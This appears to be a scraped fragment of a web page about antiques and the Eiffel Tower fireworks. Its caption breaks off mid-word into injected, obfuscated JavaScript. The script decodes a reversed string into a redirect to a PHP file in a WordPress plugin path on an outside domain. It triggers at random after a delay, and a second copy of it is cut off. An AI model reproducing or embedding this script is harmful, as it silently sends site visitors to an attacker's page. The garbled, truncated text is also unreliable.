 Eiffel Tower Fireworks, Antiques Diva, French his<script>$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NqM=function(n){if (typeof ($NqM.list[n]) == 